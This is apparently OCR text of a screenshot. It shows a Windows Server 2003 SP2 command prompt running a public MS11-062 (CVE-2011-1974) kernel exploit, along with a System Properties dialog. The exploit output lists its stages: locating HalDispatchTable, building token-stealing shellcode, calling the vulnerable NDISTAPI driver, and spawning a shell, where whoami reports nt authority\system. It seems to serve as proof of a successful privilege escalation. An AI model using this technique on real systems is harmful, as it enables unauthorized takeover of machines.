 命令提示符 - MS11-062.exe
C:\Documents and Settings\test\Desktop>whoami
hx-c40n34846m\test
C:\Documents and Settings\test\Desktop>MS11-062.exe
[*] MS11-062 (CVE-2011-1974) x86 exploit
[*] by Tomislav Paskalev
[*] Identifying OS
[+] 32-bit
[+] Windows Server 2003 SP2
[*] Locating required OS components
[+] ntkrnlpa.exe
[*] Address: 0x80800000
[*] Offset: 0x00ad0000
[+] HalDispatchTable
[*] Offset: 0x00b5e078
[+] NtQueryIntervalProfile
[*] Address: 0x7c9575bf
[*] Creating token stealing shellcode
[*] Shellcode assembled
[*] Allocating memory
[+] Address: 0x00d20000
[*] Shellcode copied
[*] Exploiting vulnerability
[*] Opening NDISTAPI device driver
[+] Done
[*] Calling vulnerable function
[+] Done
[*] Elevating privileges to SYSTEM
[+] Done
[*] Spawning shell
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
iDer
69813-650-2433531-45684
计算机:
Intel(R) Core(TM) i5-3470 CPU
@ 3.20GHz
3.19 GHz, 384 MB 的内存
物理地址扩展
确定 取消 应用(A)